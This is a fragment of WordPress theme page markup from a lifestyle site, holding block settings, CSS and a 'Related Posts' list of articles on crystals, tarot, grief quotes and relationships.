Posts","f_cat_font_transform":"","f_cat_font_family":"","date_txt":"#aaaaaa","cat_bg":"#222222","border_color":"rgba(255,255,255,0)","nextprev":"yes","f_header_font_size":"18","f_header_font_line_height":"1","f_header_font_weight":"","f_header_font_family":"650","f_header_font_transform":"","meta_info_horiz":"content-horiz-center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwaG9uZSI6IjNweCJ9","related_articles_type":"","nextprev_icon":"#222222","nextprev_border":"#222222","nextprev_bg_h":"#222222","nextprev_icon_h":"#ffffff","nextprev_border_h":"#222222","limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":834,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82_863","tdc_css_class":"tdi_82_863","tdc_css_class_style":"tdi_82_863_rand_style"}';
block_tdi_82_863.td_column_number = "2";
block_tdi_82_863.block_type = "tdb_single_related";
block_tdi_82_863.post_count = "6";
block_tdi_82_863.found_posts = "135";
block_tdi_82_863.header_color = "";
block_tdi_82_863.ajax_pagination_infinite_stop = "";
block_tdi_82_863.max_num_pages = "23";
tdBlocksArray.push(block_tdi_82_863);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Posts</span></h4></div><div id=tdi_82_863 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" class="td-image-wrap" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/how-to-cleanse-crystals-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps">How to Cleanse Crystals: 11 Magical Methods with Easy Steps</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T08:20:26+00:00" >September 26, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">How should you cleanse your crystals?

There’s many methods to clear your crystals of unwanted energy. While water and moonlight are the most popular, you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/" rel="bookmark" class="td-image-wrap" title="Tarot Spreads for Self-Growth, Introspection &#038; Transformation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/tarot-spreads-for-self-scaled.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/" rel="bookmark" title="Tarot Spreads for Self-Growth, Introspection &#038; Transformation">Tarot Spreads for Self-Growth, Introspection &#038; Transformation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T08:20:47+00:00" >September 12, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tarot isn’t just for fortune-telling—it can be used for “self-telling.”

The symbols, imagery and metaphors used in tarot can be related to your life and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" class="td-image-wrap" title="Can Narcissists Change? A Caring Guide for Rocky Relationships"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/narcissist-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" title="Can Narcissists Change? A Caring Guide for Rocky Relationships">Can Narcissists Change? A Caring Guide for Rocky Relationships</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T08:20:42+00:00" >August 29, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Before we start this post, there’s one thing we want you to consider first. We’d like you to take a moment to self-reflect and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" class="td-image-wrap" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/grief-quotes-loved-one-passed-away-1-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes">101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T08:20:44+00:00" >August 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We’re happy you’re here. It means you’ve decided to look your grief in the eye instead of trying to ignore it. That’s a beautiful...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/" rel="bookmark" class="td-image-wrap" title="143 Shadow Work Prompts To Ease Yourself Into Transformation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/Shadow-Work-Prompts--696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/" rel="bookmark" title="143 Shadow Work Prompts To Ease Yourself Into Transformation">143 Shadow Work Prompts To Ease Yourself Into Transformation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T08:20:52+00:00" >August 1, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Shadow work is the person we want to be challenging the person we are now.

Although shadow work can take place in many different forms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" class="td-image-wrap" title="69 Cute Good Morning Texts for Him to Boost Love"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/cute-good-morning-texts-for-him-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" title="69 Cute Good Morning Texts for Him to Boost Love">69 Cute Good Morning Texts for Him to Boost Love</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T08:20:36+00:00" >July 18, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cute good morning texts for him can improve communication and have an uplifting effect on his day.

If you’re not sure what to write, view...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_863" data-td_block_id="tdi_82_863"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_863" data-td_block_id="tdi_82_863"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_84_7db  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_84_7db{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85_2bb td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85_2bb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85_2bb{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_2bb .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_85_2bb .entry-thumb{
					background-position: center 50%;
				}.tdi_85_2bb .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_85_2bb .td-image-container,
				.ie11 .tdi_85_2bb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85_2bb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85_2bb .td-module-meta-info,
				.ie11 .tdi_85_2bb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85_2bb .td-module-meta-info{
					max-width: 90%;
				
					margin: -30px auto 0 auto;
				
					padding: 20px 10px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 4px;
				
					border-color: #000000;
				
					background-color: #ffffff;
				}.tdi_85_2bb .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_85_2bb .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_2bb .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_85_2bb .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_85_2bb .td-post-category{
					display: none;
				}.tdi_85_2bb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85_2bb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85_2bb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85_2bb .td-read-more{
					display: none;
				}.tdi_85_2bb .td-author-date{
					display: none;
				}.tdi_85_2bb .td-post-author-name{
					display: none;
				}.tdi_85_2bb .td-post-date,
				.tdi_85_2bb .td-post-author-name span{
					display: none;
				}.tdi_85_2bb .entry-review-stars{
					display: none;
				}.tdi_85_2bb .td-icon-star,
                .tdi_85_2bb .td-icon-star-empty,
                .tdi_85_2bb .td-icon-star-half{
					font-size: 15px;
				}.tdi_85_2bb .td-module-comments{
					display: none;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85_2bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_2bb.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_85_2bb .td-load-more-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_85_2bb.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_85_2bb .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #222222 !important;
					border-color: #222222 !important;
				
					border-color: #222222 !important;
				}.tdi_85_2bb .td-module-meta-info,
				.tdi_85_2bb .td-next-prev-wrap{
					text-align: center;
				}.tdi_85_2bb .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_85_2bb.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_85_2bb .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:18px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_85_2bb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_85_2bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_2bb .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_2bb .td-module-container:before{
					bottom: -18px;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_2bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_2bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85_2bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_2bb .td-module-meta-info{
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_2bb .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_2bb .td-module-container:before{
					bottom: -18px;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_2bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_2bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_2bb .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_2bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_2bb .td-module-meta-info{
					max-width: 80%;
				
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_2bb .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_85_2bb .td-module-container:before{
					bottom: -15px;
				}.tdi_85_2bb .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_2bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_2bb .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_85_2bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_2bb .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_2bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_85_2bb = new tdBlock();
block_tdi_85_2bb.id = "tdi_85_2bb";
block_tdi_85_2bb.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiNDAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"6","sort":"random_posts","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","hide_image":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85_2bb","tdc_css_class":"tdi_85_2bb","tdc_css_class_style":"tdi_85_2bb_rand_style"}';
block_tdi_85_2bb.td_column_number = "1";
block_tdi_85_2bb.block_type = "td_flex_block_1";
block_tdi_85_2bb.post_count = "6";
block_tdi_85_2bb.found_posts = "168";
block_tdi_85_2bb.header_color = "";
block_tdi_85_2bb.ajax_pagination_infinite_stop = "";
block_tdi_85_2bb.max_num_pages = "28";
tdBlocksArray.push(block_tdi_85_2bb);
</script><div class="td-block-title-wrap"></div><div id=tdi_85_2bb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
